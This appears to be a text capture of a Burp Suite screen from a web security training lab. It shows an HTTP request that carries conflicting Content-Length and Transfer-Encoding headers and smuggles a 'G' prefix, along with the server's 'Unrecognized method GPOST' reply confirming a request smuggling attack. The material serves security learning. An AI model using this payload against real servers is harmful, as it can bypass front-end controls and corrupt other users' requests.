 Request
Pretty Raw Headers Query params Body params Cookies Hackvertor \n
1 POST / HTTP/1.1 \r \n
2 Host: 0ab700ee0357e6748519032700d100f2.web-security-academy.net \r \n
3 Cookie: session=g85hmwmJrWvKjtQESh1FzJJzvumQfPoT \r \n
4 Content-Length: 6 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 G
Search 0 highlights
Response
Pretty Raw Hex Render Headers Hackvertor \n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 27
6
7 "Unrecognized method GPOST"
Search 0 highlights